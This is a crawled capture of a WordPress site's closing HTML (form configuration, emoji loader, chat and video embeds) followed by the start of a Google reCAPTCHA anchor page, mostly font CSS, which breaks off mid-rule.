<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/bootstrap.min.js?ver=3.3.7" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.flexslider.js?ver=2.6.3" id="jquery_fles-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.meanmenu.js?ver=2.0.8" id="meanmenujquery-js"></script>
<script type="text/javascript" src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js?ver=3.0.5" id="lyout-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/prod/js/custome.js?ver=6.9" id="custome-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/support.js?ver=6.9" id="support-js"></script>
<script type="text/javascript" id="register_login-js-extra">
/* <![CDATA[ */
var regobj = {"ajaxurl":"https://vnnergy.com/wp-admin/admin-ajax.php","redirecturl":"https://vnnergy.com","register_redirect":"https://vnnergy.com","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=register_login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/register-login.js?ver=6.9" id="register_login-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0" id="wpowc_recaptcha-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/sweetalert2.js?ver=6.9" id="sweetalert2-js"></script>
<script type="text/javascript" id="forum-support-js-extra">
/* <![CDATA[ */
var forum_obj = {"ajaxurl":"https://vnnergy.com/wp-admin/admin-ajax.php"};
//# sourceURL=forum-support-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/themes/vnnergy/js/forum-support.js?ver=6.9" id="forum-support-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.6.1" id="cf-validator-js"></script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https://vnnergy.com/wp-json/cf-api/v2/","tokens":{"nonce":"https://vnnergy.com/wp-json/cf-api/v2/tokens/form"},"nonce":"9be3defc23"},"nonce":{"field":"_cf_verify"}};
//# sourceURL=cf-form-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.6.1" id="cf-form-front-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/intlTelInput.min.js?ver=1.6.1" id="cf-intltelinputminjs-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.6.1" id="cf-baldrick-js"></script>
<script type="text/javascript" src="https://vnnergy.com/wp-content/plugins/caldera-forms/assets/build/js/ajax-core.min.js?ver=1.6.1" id="cf-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnnergy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnnergy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https://vnnergy.com/wp-json/cf-api/v2/","tokens":{"nonce":"https://vnnergy.com/wp-json/cf-api/v2/tokens/form"},"nonce":"9be3defc23"},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_3538950":{"type":"html","id":"fld_3538950_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_3001294":{"type":"html","id":"fld_3001294_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_2452812":{"type":"html","id":"fld_2452812_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_4383068":{"type":"phone_better","id":"fld_4383068_1","default":"","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","options":{"initialCountry":"us","autoHideDialCode":true,"utilsScript":"https://vnnergy.com/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/utils.js","preferredCountries":["us"],"nationalMode":true},"messages":{"generic":"Invalid number","1":"Invalid country code","4":"Not a number","3":"Number is too long","2":"Number is too short"}},"fld_7580996":{"type":"html","id":"fld_7580996_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_52133":{"type":"html","id":"fld_52133_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_2971390":{"type":"html","id":"fld_2971390_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_9963720":{"type":"html","id":"fld_9963720_1","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1","sync":false},"fld_7908577":{"type":"button","id":"fld_7908577_1","default":"","form_id":"CF5ac9b8d4c923d","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_8768091_1","fld_3538950_1","fld_9970286_1","fld_3001294_1","fld_6009157_1","fld_2452812_1","fld_4383068_1","fld_7580996_1","fld_9622915_1","fld_52133_1","fld_8717212_1","fld_2971390_1","fld_9963720_1","fld_7908577_1"],"inputs":[{"type":"text","fieldId":"fld_8768091","id":"fld_8768091_1","options":[],"default":""},{"type":"html","fieldId":"fld_3538950","id":"fld_3538950_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"text","fieldId":"fld_9970286","id":"fld_9970286_1","options":[],"default":""},{"type":"html","fieldId":"fld_3001294","id":"fld_3001294_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"email","fieldId":"fld_6009157","id":"fld_6009157_1","options":[],"default":""},{"type":"html","fieldId":"fld_2452812","id":"fld_2452812_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"phone_better","fieldId":"fld_4383068","id":"fld_4383068_1","options":[],"default":""},{"type":"html","fieldId":"fld_7580996","id":"fld_7580996_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"dropdown","fieldId":"fld_9622915","id":"fld_9622915_1","options":[],"default":null},{"type":"html","fieldId":"fld_52133","id":"fld_52133_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"paragraph","fieldId":"fld_8717212","id":"fld_8717212_1","options":[],"default":""},{"type":"html","fieldId":"fld_2971390","id":"fld_2971390_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"html","fieldId":"fld_9963720","id":"fld_9963720_1","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"button","fieldId":"fld_7908577","id":"fld_7908577_1","options":[],"default":""}],"groups":[],"defaults":{"fld_8768091_1":"","fld_3538950_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9970286_1":"","fld_3001294_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_6009157_1":"","fld_2452812_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_4383068_1":"","fld_7580996_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9622915_1":null,"fld_52133_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_8717212_1":"","fld_2971390_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9963720_1":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_7908577_1":""},"calcDefaults":{"fld_8768091_1":0,"fld_3538950_1":0,"fld_9970286_1":0,"fld_3001294_1":0,"fld_6009157_1":0,"fld_2452812_1":0,"fld_4383068_1":0,"fld_7580996_1":0,"fld_9622915_1":0,"fld_52133_1":0,"fld_8717212_1":0,"fld_2971390_1":0,"fld_9963720_1":0,"fld_7908577_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}},"2":{"configs":{"fld_3538950":{"type":"html","id":"fld_3538950_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_3001294":{"type":"html","id":"fld_3001294_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_2452812":{"type":"html","id":"fld_2452812_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_4383068":{"type":"phone_better","id":"fld_4383068_2","default":"","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","options":{"initialCountry":"us","autoHideDialCode":true,"utilsScript":"https://vnnergy.com/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/utils.js","preferredCountries":["us"],"nationalMode":true},"messages":{"generic":"Invalid number","1":"Invalid country code","4":"Not a number","3":"Number is too long","2":"Number is too short"}},"fld_7580996":{"type":"html","id":"fld_7580996_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_52133":{"type":"html","id":"fld_52133_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_2971390":{"type":"html","id":"fld_2971390_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_9963720":{"type":"html","id":"fld_9963720_2","default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2","sync":false},"fld_7908577":{"type":"button","id":"fld_7908577_2","default":"","form_id":"CF5ac9ca33458fc","form_id_attr":"caldera_form_2"}},"fields":{"ids":["fld_1478549_2","fld_8768091_2","fld_3538950_2","fld_9970286_2","fld_3001294_2","fld_6009157_2","fld_2452812_2","fld_4383068_2","fld_7580996_2","fld_9622915_2","fld_52133_2","fld_8717212_2","fld_2971390_2","fld_9963720_2","fld_7908577_2"],"inputs":[{"type":"text","fieldId":"fld_1478549","id":"fld_1478549_2","options":[],"default":""},{"type":"text","fieldId":"fld_8768091","id":"fld_8768091_2","options":[],"default":""},{"type":"html","fieldId":"fld_3538950","id":"fld_3538950_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"text","fieldId":"fld_9970286","id":"fld_9970286_2","options":[],"default":""},{"type":"html","fieldId":"fld_3001294","id":"fld_3001294_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"email","fieldId":"fld_6009157","id":"fld_6009157_2","options":[],"default":""},{"type":"html","fieldId":"fld_2452812","id":"fld_2452812_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"phone_better","fieldId":"fld_4383068","id":"fld_4383068_2","options":[],"default":""},{"type":"html","fieldId":"fld_7580996","id":"fld_7580996_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"dropdown","fieldId":"fld_9622915","id":"fld_9622915_2","options":[],"default":null},{"type":"html","fieldId":"fld_52133","id":"fld_52133_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"paragraph","fieldId":"fld_8717212","id":"fld_8717212_2","options":[],"default":""},{"type":"html","fieldId":"fld_2971390","id":"fld_2971390_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"html","fieldId":"fld_9963720","id":"fld_9963720_2","options":[],"default":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t"},{"type":"button","fieldId":"fld_7908577","id":"fld_7908577_2","options":[],"default":""}],"groups":[],"defaults":{"fld_1478549_2":"","fld_8768091_2":"","fld_3538950_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9970286_2":"","fld_3001294_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_6009157_2":"","fld_2452812_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_4383068_2":"","fld_7580996_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9622915_2":null,"fld_52133_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_8717212_2":"","fld_2971390_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_9963720_2":"\u003Cdiv class=\"floating-label_border\"\u003E\u003C/div\u003E\t","fld_7908577_2":""},"calcDefaults":{"fld_1478549_2":0,"fld_8768091_2":0,"fld_3538950_2":0,"fld_9970286_2":0,"fld_3001294_2":0,"fld_6009157_2":0,"fld_2452812_2":0,"fld_4383068_2":0,"fld_7580996_2":0,"fld_9622915_2":0,"fld_52133_2":0,"fld_8717212_2":0,"fld_2971390_2":0,"fld_9963720_2":0,"fld_7908577_2":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
//# sourceURL=cf-form-front-js-extra
/* ]]> */
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_7908577_1', function( e ){
			jQuery('#fld_7908577_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_7908577_2', function( e ){
			jQuery('#fld_7908577_2_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script>
	var tag = document.createElement('script');
	tag.src = "//www.youtube.com/iframe_api";
	var firstScriptTag = document.getElementsByTagName('script')[0];
	firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	var video_id = jQuery("#ytplayer").attr('data-videoId');
	if (video_id) {
		function onYouTubeIframeAPIReady() {
			player = new YT.Player('ytplayer', {
				height: '180',
				width: '320',
				videoId: video_id,
				events: {}
			});
		}
	}
	
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/55deddfa72faddc565fcb785/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<!--HEADER SHOPPING CART AND SEARCH BOX START-->
<script>
	jQuery(document).ready(function($){
	
       
	/* ---------------------------------------------------*
	* ini search and ini_cart 
	*------------------------------------------------------*/
		
		/*jQuery(".top-cart").click(function(){alert(1)
				jQuery(".top-cart-content").slideToggle();
			});*/
		$('.header').on('click', '.top-cart', function(event, ui) {
                    
        	jQuery(".top-cart-content").slideToggle();
		});

			
		
	
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B&co=aHR0cHM6Ly92bm5lcmd5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xwv7sy9fwx82
body_size: 49510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
